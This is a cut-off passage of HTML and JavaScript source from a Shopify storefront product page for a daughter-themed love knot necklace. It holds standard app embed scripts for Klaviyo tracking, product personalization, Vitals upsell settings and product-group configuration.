  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.83"},"rating_count":71};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "My Daughter-Be Yourself",
          ProductID: 7139372957789,
          Categories: ["All","All products","Family","Gifts For Daughter","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b_grande.jpg?v=1704640256",
          URL: "https://snugglyofficial.com/en-fi/products/my-daughter-be-yourself",
          Brand: "ShineOn Fulfillment",
          Price: " $54.95",
          Value: "54.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=15" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7139372957789,"available": true,"title": "My Daughter-Be Yourself","handle": "my-daughter-be-yourself","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,270458257501,266292330589],"variants": [{"id": 41153249149021,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5495,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","alt": "My Daughter-Be Yourself","aspect_ratio": 1.0},"featured_media_id":25757211754589,"is_preorderable":0},{"id": 41153249181789,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6495,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","alt": "My Daughter-Be Yourself","aspect_ratio": 1.0},"featured_media_id":25757211820125,"is_preorderable":0},{"id": 41153249214557,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7495,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","alt": "My Daughter-Be Yourself","aspect_ratio": 1.0},"featured_media_id":25757211885661,"is_preorderable":0},{"id": 41153249247325,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8495,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","alt": "My Daughter-Be Yourself","aspect_ratio": 1.0},"featured_media_id":25757212016733,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {"rating_count": 71,"rating": 4.83}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7139372957789,"title":"My Daughter-Be Yourself","handle":"my-daughter-be-yourself","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:21:04-04:00","created_at":"2023-09-02T09:21:04-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury 